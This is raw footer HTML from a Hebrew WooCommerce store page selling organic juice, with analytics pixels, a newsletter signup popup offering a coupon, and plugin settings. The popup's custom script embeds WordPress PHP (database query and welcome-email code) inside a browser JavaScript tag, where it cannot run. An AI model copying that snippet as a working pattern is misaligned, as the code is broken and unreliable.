            <script type="text/html" id="wpb-modifications"></script><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=877629004425546&ev=PageView&noscript=1&eid=ee6d29ea-6759-4e22-8354-55c4b8aaac76&cd%5Bcategories%5D=%D7%9E%D7%99%D7%A6%D7%99%D7%9D+%D7%95%D7%A0%D7%A7%D7%98%D7%A8%D7%99%D7%9D+%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99%D7%99%D7%9D&cd%5Bpage_title%5D=%D7%A9%D7%99%D7%A9%D7%99%D7%99%D7%AA+%D7%9E%D7%99%D7%A5+%D7%AA%D7%A4%D7%95%D7%97%D7%99%D7%9D+%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99+%D7%9C%D7%99%D7%98%D7%A8+%7C+%D7%9C%D7%9C%D7%90+%D7%AA%D7%95%D7%A1%D7%A4%D7%AA+%D7%A1%D7%95%D7%9B%D7%A8&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=6129&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=neot-semadar.com%2Fstore%2Fproducts%2F%25D7%259E%25D7%2599%25D7%25A5-%25D7%25AA%25D7%25A4%25D7%2595%25D7%2597%25D7%2599%25D7%259D-%25D7%2590%25D7%2595%25D7%25A8%25D7%2592%25D7%25A0%25D7%2599-%25D7%259C%25D7%2599%25D7%2598%25D7%25A8%2F&cd%5Buser_role%5D=guest" alt="facebook_pixel"></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=877629004425546&ev=ViewContent&noscript=1&eid=ecac0389-f6bf-4217-b7ab-5ace0b8ee497&cd%5Bcontent_ids%5D=%5B%226129%22%5D&cd%5Bcontent_type%5D=product&cd%5Bcontent_name%5D=%D7%A9%D7%99%D7%A9%D7%99%D7%99%D7%AA+%D7%9E%D7%99%D7%A5+%D7%AA%D7%A4%D7%95%D7%97%D7%99%D7%9D+%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99+%D7%9C%D7%99%D7%98%D7%A8+%7C+%D7%9C%D7%9C%D7%90+%D7%AA%D7%95%D7%A1%D7%A4%D7%AA+%D7%A1%D7%95%D7%9B%D7%A8&cd%5Bcategory_name%5D=%D7%9E%D7%99%D7%A6%D7%99%D7%9D+%D7%95%D7%A0%D7%A7%D7%98%D7%A8%D7%99%D7%9D+%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99%D7%99%D7%9D&cd%5Bvalue%5D=135&cd%5Bcurrency%5D=ILS&cd%5Bcontents%5D=%5B%7B%22id%22%3A%226129%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=135&cd%5Bpage_title%5D=%D7%A9%D7%99%D7%A9%D7%99%D7%99%D7%AA+%D7%9E%D7%99%D7%A5+%D7%AA%D7%A4%D7%95%D7%97%D7%99%D7%9D+%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99+%D7%9C%D7%99%D7%98%D7%A8+%7C+%D7%9C%D7%9C%D7%90+%D7%AA%D7%95%D7%A1%D7%A4%D7%AA+%D7%A1%D7%95%D7%9B%D7%A8&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=6129&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=neot-semadar.com%2Fstore%2Fproducts%2F%25D7%259E%25D7%2599%25D7%25A5-%25D7%25AA%25D7%25A4%25D7%2595%25D7%2597%25D7%2599%25D7%259D-%25D7%2590%25D7%2595%25D7%25A8%25D7%2592%25D7%25A0%25D7%2599-%25D7%259C%25D7%2599%25D7%2598%25D7%25A8%2F&cd%5Buser_role%5D=guest" alt="facebook_pixel"></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=G-8RD6MJR79Z&t=event&pr0id=6129&pr0nm=%D7%A9%D7%99%D7%A9%D7%99%D7%99%D7%AA+%D7%9E%D7%99%D7%A5+%D7%AA%D7%A4%D7%95%D7%97%D7%99%D7%9D+%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99+%D7%9C%D7%99%D7%98%D7%A8+%7C+%D7%9C%D7%9C%D7%90+%D7%AA%D7%95%D7%A1%D7%A4%D7%AA+%D7%A1%D7%95%D7%9B%D7%A8&pr0ca=%D7%9E%D7%99%D7%A6%D7%99%D7%9D+%D7%95%D7%A0%D7%A7%D7%98%D7%A8%D7%99%D7%9D+%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99%D7%99%D7%9D&pr0pr=135&pr0qt=1&pa=detail" alt="google_analytics"></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=G-8RD6MJR79Z&t=event&pr0id=5858&pr0nm=%D7%A9%D7%99%D7%A9%D7%99%D7%99%D7%AA+%D7%A0%D7%A7%D7%98%D7%A8+%D7%AA%D7%A4%D7%95%D7%97+%D7%90%D7%92%D7%A1+%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99+330+%D7%9E%22%D7%9C+%7C+%D7%9C%D7%9C%D7%90+%D7%AA%D7%95%D7%A1%D7%A4%D7%AA+%D7%A1%D7%95%D7%9B%D7%A8&pr0ca=%D7%9E%D7%99%D7%A6%D7%99%D7%9D+%D7%95%D7%A0%D7%A7%D7%98%D7%A8%D7%99%D7%9D+%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99%D7%99%D7%9D&pr0pr=65&pr0qt=1&pr1id=5861&pr1nm=%D7%A9%D7%99%D7%A9%D7%99%D7%99%D7%AA+%D7%A0%D7%A7%D7%98%D7%A8+%D7%90%D7%92%D7%A1+%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99+330+%D7%9E%22%D7%9C+%7C+%D7%9C%D7%9C%D7%90+%D7%AA%D7%95%D7%A1%D7%A4%D7%AA+%D7%A1%D7%95%D7%9B%D7%A8&pr1ca=%D7%9E%D7%99%D7%A6%D7%99%D7%9D+%D7%95%D7%A0%D7%A7%D7%98%D7%A8%D7%99%D7%9D+%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99%D7%99%D7%9D&pr1pr=65&pr1qt=1&pr2id=5864&pr2nm=%D7%A9%D7%99%D7%A9%D7%99%D7%99%D7%AA+%D7%A0%D7%A7%D7%98%D7%A8+%D7%90%D7%A4%D7%A8%D7%A1%D7%A7+%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99+330+%D7%9E%22%D7%9C+%7C+100%25+%D7%A4%D7%A8%D7%99+%7C+%D7%9C%D7%9C%D7%90+%D7%AA%D7%95%D7%A1%D7%A4%D7%AA+%D7%A1%D7%95%D7%9B%D7%A8&pr2ca=%D7%9E%D7%99%D7%A6%D7%99%D7%9D+%D7%95%D7%A0%D7%A7%D7%98%D7%A8%D7%99%D7%9D+%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99%D7%99%D7%9D&pr2pr=65&pr2qt=1&pr3id=5867&pr3nm=%D7%A9%D7%99%D7%A9%D7%99%D7%99%D7%AA+%D7%9E%D7%99%D7%A5+%D7%90%D7%A9%D7%9B%D7%95%D7%9C%D7%99%D7%95%D7%AA+%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99+330+%D7%9E%22%D7%9C+%7C+%D7%9C%D7%9C%D7%90+%D7%AA%D7%95%D7%A1%D7%A4%D7%AA+%D7%A1%D7%95%D7%9B%D7%A8&pr3ca=%D7%9E%D7%99%D7%A6%D7%99%D7%9D+%D7%95%D7%A0%D7%A7%D7%98%D7%A8%D7%99%D7%9D+%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99%D7%99%D7%9D&pr3pr=65&pr3qt=1&pr4id=5870&pr4nm=%D7%A9%D7%99%D7%A9%D7%99%D7%99%D7%AA+%D7%A0%D7%A7%D7%98%D7%A8+%D7%9E%D7%A9%D7%9E%D7%A9+%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99+%D7%9C%D7%99%D7%98%D7%A8&pr4ca=%D7%9E%D7%99%D7%A6%D7%99%D7%9D+%D7%95%D7%A0%D7%A7%D7%98%D7%A8%D7%99%D7%9D+%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99%D7%99%D7%9D&pr4pr=135&pr4qt=1&pr5id=5873&pr5nm=%D7%A9%D7%99%D7%A9%D7%99%D7%99%D7%AA+%D7%9E%D7%99%D7%A5+%D7%AA%D7%A4%D7%95%D7%96%D7%99%D7%9D+%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99+250+%D7%9E%22%D7%9C+%7C+%D7%9C%D7%9C%D7%90+%D7%AA%D7%95%D7%A1%D7%A4%D7%AA+%D7%A1%D7%95%D7%9B%D7%A8&pr5ca=%D7%9E%D7%99%D7%A6%D7%99%D7%9D+%D7%95%D7%A0%D7%A7%D7%98%D7%A8%D7%99%D7%9D+%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99%D7%99%D7%9D&pr5pr=60&pr5qt=1&pr6id=5882&pr6nm=%D7%A9%D7%99%D7%A9%D7%99%D7%99%D7%AA+%D7%A0%D7%A7%D7%98%D7%A8+%D7%A9%D7%96%D7%99%D7%A3+%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99+330+%D7%9E%22%D7%9C++%7C+100%25+%D7%A4%D7%A8%D7%99+%7C+%D7%9C%D7%9C%D7%90+%D7%AA%D7%95%D7%A1%D7%A4%D7%AA+%D7%A1%D7%95%D7%9B%D7%A8&pr6ca=%D7%9E%D7%99%D7%A6%D7%99%D7%9D+%D7%95%D7%A0%D7%A7%D7%98%D7%A8%D7%99%D7%9D+%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99%D7%99%D7%9D&pr6pr=65&pr6qt=1&pr7id=5885&pr7nm=%D7%A9%D7%99%D7%A9%D7%99%D7%99%D7%AA+%D7%9E%D7%99%D7%A5+%D7%AA%D7%A4%D7%95%D7%97%D7%99%D7%9D+%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99+330+%D7%9E%22%D7%9C+%7C+%D7%9C%D7%9C%D7%90+%D7%AA%D7%95%D7%A1%D7%A4%D7%AA+%D7%A1%D7%95%D7%9B%D7%A8&pr7ca=%D7%9E%D7%99%D7%A6%D7%99%D7%9D+%D7%95%D7%A0%D7%A7%D7%98%D7%A8%D7%99%D7%9D+%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99%D7%99%D7%9D&pr7pr=65&pr7qt=1&pr8id=5891&pr8nm=%D7%A9%D7%99%D7%A9%D7%99%D7%99%D7%AA+%D7%A0%D7%A7%D7%98%D7%A8+%D7%90%D7%92%D7%A1+%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99+%D7%9C%D7%99%D7%98%D7%A8+%7C+%D7%9C%D7%9C%D7%90+%D7%AA%D7%95%D7%A1%D7%A4%D7%AA+%D7%A1%D7%95%D7%9B%D7%A8&pr8ca=%D7%9E%D7%99%D7%A6%D7%99%D7%9D+%D7%95%D7%A0%D7%A7%D7%98%D7%A8%D7%99%D7%9D+%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99%D7%99%D7%9D&pr8pr=135&pr8qt=1&pr9id=5893&pr9nm=%D7%A9%D7%99%D7%A9%D7%99%D7%99%D7%AA+%D7%9E%D7%99%D7%A5+%D7%90%D7%A9%D7%9B%D7%95%D7%9C%D7%99%D7%95%D7%AA+%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99+%D7%9C%D7%99%D7%98%D7%A8+%7C+100%25+%D7%A4%D7%A8%D7%99+%7C+%D7%9C%D7%9C%D7%90+%D7%AA%D7%95%D7%A1%D7%A4%D7%AA+%D7%A1%D7%95%D7%9B%D7%A8&pr9ca=%D7%9E%D7%99%D7%A6%D7%99%D7%9D+%D7%95%D7%A0%D7%A7%D7%98%D7%A8%D7%99%D7%9D+%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99%D7%99%D7%9D&pr9pr=135&pr9qt=1&pr10id=5925&pr10nm=%D7%A9%D7%99%D7%A9%D7%99%D7%99%D7%AA+%D7%A0%D7%A7%D7%98%D7%A8+%D7%A9%D7%96%D7%99%D7%A3+%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99+%D7%9C%D7%99%D7%98%D7%A8+%7C+100%25+%D7%A4%D7%A8%D7%99+%7C+%D7%9C%D7%9C%D7%90+%D7%AA%D7%95%D7%A1%D7%A4%D7%AA+%D7%A1%D7%95%D7%9B%D7%A8&pr10ca=%D7%9E%D7%99%D7%A6%D7%99%D7%9D+%D7%95%D7%A0%D7%A7%D7%98%D7%A8%D7%99%D7%9D+%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99%D7%99%D7%9D&pr10pr=135&pr10qt=1&pr11id=5931&pr11nm=%D7%A9%D7%99%D7%A9%D7%99%D7%99%D7%AA+%D7%A0%D7%A7%D7%98%D7%A8+%D7%AA%D7%A4%D7%95%D7%97+%D7%90%D7%92%D7%A1+%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99+%D7%9C%D7%99%D7%98%D7%A8+%7C+%D7%9C%D7%9C%D7%90+%D7%AA%D7%95%D7%A1%D7%A4%D7%AA+%D7%A1%D7%95%D7%9B%D7%A8&pr11ca=%D7%9E%D7%99%D7%A6%D7%99%D7%9D+%D7%95%D7%A0%D7%A7%D7%98%D7%A8%D7%99%D7%9D+%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99%D7%99%D7%9D&pr11pr=135&pr11qt=1&pr12id=8874&pr12nm=%D7%A9%D7%99%D7%A9%D7%99%D7%99%D7%AA+%D7%9E%D7%99%D7%A5+%D7%A8%D7%99%D7%9E%D7%95%D7%A0%D7%99%D7%9D+%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99+330+%D7%9E%22%D7%9C+%7C+%D7%9C%D7%9C%D7%90+%D7%AA%D7%95%D7%A1%D7%A4%D7%AA+%D7%A1%D7%95%D7%9B%D7%A8&pr12ca=%D7%9E%D7%99%D7%A6%D7%99%D7%9D+%D7%95%D7%A0%D7%A7%D7%98%D7%A8%D7%99%D7%9D+%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99%D7%99%D7%9D&pr12pr=70&pr12qt=1&pr13id=10457&pr13nm=%D7%A9%D7%99%D7%A9%D7%99%D7%99%D7%AA+%D7%A0%D7%A7%D7%98%D7%A8+%D7%AA%D7%A4%D7%95%D7%97+%D7%9E%D7%A9%D7%9E%D7%A9+%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99+%D7%9C%D7%99%D7%98%D7%A8+%7C+100%25+%D7%A4%D7%A8%D7%99+%7C+%D7%9C%D7%9C%D7%90+%D7%AA%D7%95%D7%A1%D7%A4%D7%AA+%D7%A1%D7%95%D7%9B%D7%A8&pr13ca=%D7%9E%D7%99%D7%A6%D7%99%D7%9D+%D7%95%D7%A0%D7%A7%D7%98%D7%A8%D7%99%D7%9D+%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99%D7%99%D7%9D&pr13pr=135&pr13qt=1&pr14id=19871&pr14nm=%D7%A9%D7%99%D7%A9%D7%99%D7%99%D7%AA+%D7%97%D7%9C%D7%99%D7%98%D7%AA+%D7%A6%D7%9E%D7%97%D7%99%D7%9D+%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99%D7%AA+%D7%9C%D7%95%D7%90%D7%99%D7%96%D7%94+%D7%9C%D7%99%D7%9E%D7%95%D7%A0%D7%99%D7%AA+%D7%95%D7%90%D7%92%D7%A1+330+%D7%9E%22%D7%9C+%7C+%D7%9C%D7%9C%D7%90+%D7%AA%D7%95%D7%A1%D7%A4%D7%AA+%D7%A1%D7%95%D7%9B%D7%A8&pr14ca=%D7%9E%D7%99%D7%A6%D7%99%D7%9D+%D7%95%D7%A0%D7%A7%D7%98%D7%A8%D7%99%D7%9D+%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99%D7%99%D7%9D&pr14pr=65&pr14qt=1&pr15id=17030&pr15nm=%D7%A9%D7%99%D7%A9%D7%99%D7%99%D7%AA+%D7%97%D7%9C%D7%99%D7%98%D7%AA+%D7%A6%D7%9E%D7%97%D7%99%D7%9D+%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99%D7%AA+%D7%A0%D7%A2%D7%A0%D7%A2+%D7%9C%D7%99%D7%9E%D7%95%D7%9F+%D7%95%D7%90%D7%92%D7%A1+330+%D7%9E%22%D7%9C+%7C+%D7%9C%D7%9C%D7%90+%D7%AA%D7%95%D7%A1%D7%A4%D7%AA+%D7%A1%D7%95%D7%9B%D7%A8&pr15ca=%D7%9E%D7%99%D7%A6%D7%99%D7%9D+%D7%95%D7%A0%D7%A7%D7%98%D7%A8%D7%99%D7%9D+%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99%D7%99%D7%9D&pr15pr=65&pr15qt=1&pr16id=21335&pr16nm=%D7%A9%D7%99%D7%A9%D7%99%D7%99%D7%AA+%D7%97%D7%9C%D7%99%D7%98%D7%AA+%D7%A6%D7%9E%D7%97%D7%99%D7%9D+%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99%D7%AA+%D7%A0%D7%A2%D7%A0%D7%A2+%D7%9C%D7%99%D7%9E%D7%95%D7%9F+%D7%95%D7%90%D7%92%D7%A1+%D7%9C%D7%99%D7%98%D7%A8+%7C+%D7%9C%D7%9C%D7%90+%D7%AA%D7%95%D7%A1%D7%A4%D7%AA+%D7%A1%D7%95%D7%9B%D7%A8&pr16ca=%D7%9E%D7%99%D7%A6%D7%99%D7%9D+%D7%95%D7%A0%D7%A7%D7%98%D7%A8%D7%99%D7%9D+%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99%D7%99%D7%9D&pr16pr=135&pr16qt=1&pr17id=21342&pr17nm=%D7%A9%D7%99%D7%A9%D7%99%D7%99%D7%AA+%D7%97%D7%9C%D7%99%D7%98%D7%AA+%D7%A6%D7%9E%D7%97%D7%99%D7%9D+%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99%D7%AA+%D7%9C%D7%95%D7%90%D7%99%D7%96%D7%94+%D7%9C%D7%99%D7%9E%D7%95%D7%A0%D7%99%D7%AA+%D7%95%D7%90%D7%92%D7%A1+%D7%9C%D7%99%D7%98%D7%A8+%7C+%D7%9C%D7%9C%D7%90+%D7%AA%D7%95%D7%A1%D7%A4%D7%AA+%D7%A1%D7%95%D7%9B%D7%A8&pr17ca=%D7%9E%D7%99%D7%A6%D7%99%D7%9D+%D7%95%D7%A0%D7%A7%D7%98%D7%A8%D7%99%D7%9D+%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99%D7%99%D7%9D&pr17pr=135&pr17qt=1&pa=detail" alt="google_analytics"></noscript>
<div data-rocket-location-hash="a96e2142e89b1543625d28572fb509e4" class="sgpb-main-popup-data-container-8967" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-8967" data-id="8967" data-events="[{&quot;param&quot;:&quot;load&quot;,&quot;value&quot;:&quot;10&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div data-rocket-location-hash="638790f9e559f030c19eb6f2f79ae007" class="sgpb-popup-builder-content-8967 sgpb-popup-builder-content-html"><p><img class="size-full wp-image-23551 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" alt="" width="500" height="500" data-lazy-src="https://neot-semadar.com/store/wp-content/uploads/2026/01/ניוזלטר-1.png" /><noscript><img class="size-full wp-image-23551 aligncenter" src="https://neot-semadar.com/store/wp-content/uploads/2026/01/ניוזלטר-1.png" alt="" width="500" height="500" /></noscript></p>
<style></style><div class="sgpb-subs-form-8967 sgpb-subscription-form">		<div class="subs-form-messages sgpb-alert sgpb-alert-success sg-hide-element">
			<p>הרשמה בוצעה בהצלחה! למימוש הנחה השתמש בקוד הקופון: NSCLUB</p>
		</div>
		<div class="subs-form-messages sgpb-alert sgpb-alert-danger sg-hide-element">
			<p>נסו שוב בבקשה</p>
		</div>
		<form class="sgpb-form" id="sgpb-form" method="post"><div class="sgpb-form-wrapper">			<div class="sgpb-inputs-wrapper js-email-wrapper js-sgpb-form-field-email-wrapper ">
				<input type="email" data-required="1" name="sgpb-subs-email" placeholder="מייל" class="js-subs-text-inputs js-subs-email-input" data-error-message-class="sgpb-subs-email-error-message" style="width:300px;height:40px;border-width:2px;border-color:#e8e8e8;background-color:#f1f1f1;color:#000000"><div class='sgpb-subs-email-error-message'></div>			</div>
						<div class="sgpb-inputs-wrapper js-first-name-wrapper js-sgpb-form-field-first-name-wrapper ">
				<input type="text" data-required="1" name="sgpb-subs-first-name" placeholder="שם פרטי" class="js-subs-text-inputs js-subs-first-name-input" data-error-message-class="sgpb-subs-first-name-error-message" style="width:300px;height:40px;border-width:2px;border-color:#e8e8e8;background-color:#f1f1f1;color:#000000"><div class='sgpb-subs-first-name-error-message'></div>			</div>
						<div class="sgpb-inputs-wrapper js-last-name-wrapper js-sgpb-form-field-last-name-wrapper ">
				<input type="text" data-required="1" name="sgpb-subs-last-name" placeholder="שם משפחה" class="js-subs-text-inputs js-subs-last-name-input" data-error-message-class="sgpb-subs-last-name-error-message" style="width:300px;height:40px;border-width:2px;border-color:#e8e8e8;background-color:#f1f1f1;color:#000000"><div class='sgpb-subs-last-name-error-message'></div>			</div>
						<div class="sgpb-inputs-wrapper js-gdpr-wrapper js-sgpb-form-field-gdpr-wrapper ">
				<div class="sgpb-gdpr-label-wrapper" style="color:;width:300px"><input type="checkbox" data-required="1" name="sgpb-subs-gdpr" class="js-subs-gdpr-inputs js-subs-gdpr-label" id="sgpb-gdpr-field-label" data-error-message-class="sgpb-gdpr-error-message"><label class="js-login-remember-me-label-edit" for="sgpb-gdpr-field-label">מאשר/ת דיוור, את מדיניות הפרטיות ותקנות האתר</label><div class="sgpb-gdpr-error-message"></div></div><div class="sgpb-alert-info sgpb-alert sgpb-gdpr-info js-subs-text-checkbox sgpb-gdpr-text-js" style="color:;width:300px">פעמיים בחודש. בלי ספאם. אפשר לצאת בכל רגע.</div>			</div>
						<div class="sgpb-inputs-wrapper js-hidden-checker-wrapper js-sgpb-form-field-hidden-checker-wrapper sgpb-js-hide">
				<input type="hidden" data-required="" name="sgpb-subs-hidden-checker" value="" class="js-subs-text-inputs js-subs-last-name-input" style="position:absolute;left:-5000px;padding:0"><div class='sgpb-subs-hidden-checker-error-message'></div>			</div>
						<div class="sgpb-inputs-wrapper js-submit-wrapper js-sgpb-form-field-submit-wrapper ">
				<input type="submit" name="sgpb-subs-submit" value="הרשמה" data-title="הרשמה" data-progress-title="אנא המתן" class="js-subs-submit-btn" style="width:300px;height:40px;background-color:#ffffff !important;color:6baa61;border-radius:4px !important;border-width:0px !important;border-color:#ffffff !important;text-transform:none !important;border-style:solid"><div class='sgpb-subs-submit-error-message'></div>			</div>
			</div></form></div>			<style type="text/css">
				.sgpb-subs-form-8967 {background-color: rgba(107,170,97,1);padding: 15px}
				.sgpb-subs-form-8967 .js-subs-text-inputs::-webkit-input-placeholder {color: #212121;font-weight: lighter;}
				.sgpb-subs-form-8967 .js-subs-text-inputs::-moz-placeholder {color:#212121;font-weight: lighter;}
				.sgpb-subs-form-8967 .js-subs-text-inputs:-ms-input-placeholder {color:#212121;font-weight: lighter;} /* ie */
				.sgpb-subs-form-8967 .js-subs-text-inputs:-moz-placeholder {color:#212121;font-weight: lighter;}
				.sgpb-subs-form-8967 input[type="checkbox"] {-webkit-appearance: checkbox;!important}
				.sgpb-subs-form-8967 input[type="checkbox"]:before {content: none!important; }
			</style>
		<script id="sgpb-custom-script-8967">jQuery(document).ready(function(){sgAddEvent(window, "sgpbDidClose", function(e) {if (e.detail.popupId == "8967") {add_action('sgpbSubscribeAction', 'ns_send_welcome_email_immediately', 10, 2); function ns_send_welcome_email_immediately($email, $8967) { if ( empty($email) ) return; global $wpdb; $subs_table = $wpdb->prefix . 'sgpb_subscribers'; $row = $wpdb->get_row( $wpdb->prepare(" SELECT firstName, lastName FROM $subs_table WHERE email = %s ORDER BY cDate DESC LIMIT 1 ", $email), ARRAY_A ); $firstName = !empty($row['firstName']) ? $row['firstName'] : ''; $lastName = !empty($row['lastName']) ? $row['lastName'] : ''; $subject = "תודה על ההצטרפות – קבל/י 10% הנחה בקנייה הראשונה בנאות סמדר"; $coupon = "nsclub"; $utm_url = "https://neot-semadar.com/store/?utm_source=popup&utm_medium=email&utm_campaign=welcome10"; // טקסט עם UX + בולד $body = " שלום " . esc_html(trim($firstName . ' ' . $lastName)) . ", תודה שנרשמת למועדון הלקוחות של נאות סמדר. כדי לחגוג את ההצטרפות, מחכה לך 10% הנחה על הקנייה הראשונה באתר. קוד הקופון: {$coupon} פשוט מזינים את הקוד בעמוד סל הקניות בעת התשלום. מעבר לאתר והתחלת קנייה בברכה,צוות נאות סמדר "; $headers = ['Content-Type: text/html; charset=UTF-8']; wp_mail($email, $subject, $body, $headers); }};});});</script><style id="sgpb-custom-style-8967">.js-subs-submit-btn { width: 100% !important; background-color: #E0E2DE !important; color: black !important; }</style></div>
							</div>
						  </div>
<div data-rocket-location-hash="76ba0cc217a439574563011b37ad0654" id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="תמונה במסך מלא">
	<div data-rocket-location-hash="490c08f1ea2d8ccdfa44cbd959025a22" class="pswp__bg"></div>
	<div data-rocket-location-hash="f889898f66b993aa963e76a3c4335cad" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="fa423226436fcee2b74640260a4ff1a4" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="0652bb8229e8b472ba6d6a69e4528d83" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="הגדל/הקטן"></button>
				<button class="pswp__button pswp__button--fs" aria-label="מסך מלא"></button>
				<button class="pswp__button pswp__button--share" aria-label="שתף"></button>
				<button class="pswp__button pswp__button--close" aria-label="סגור (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="לעמוד הקודם (חץ ימינה)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="לעמוד הבא (חץ שמאלה)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">מוצר זה אינו זמין כרגע. נא לבחור שילוב אחר.</p>
</script>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"972549798952","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 55px; left: 5px;","pos_m":"position: fixed; bottom: 70px; left: 10px;","side_d":"left","side_m":"left","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://neot-semadar.com/store/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https://neot-semadar.com/store/wp-admin/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https://neot-semadar.com/store/wp-admin/admin-ajax.php","ivole_recaptcha":"0","disable_lightbox":"0","cr_upload_initial":"Upload up to 5 images or videos","cr_upload_error_file_type":"Error: accepted file types are PNG, JPG, JPEG, GIF, MP4, MPEG, OGG, WEBM, MOV, AVI","cr_upload_error_too_many":"Error: You tried to upload too many files. The maximum number of files that can be uploaded is 5.","cr_upload_error_file_size":"The file cannot be uploaded because its size exceeds the limit of 25 MB","cr_images_upload_limit":"5","cr_images_upload_max_size":"26214400","rating_filter":"ivrating","reviews_tab":"#tab-reviews"};
//# sourceURL=cr-frontend-js-js-extra
/* ]]> */
</script>
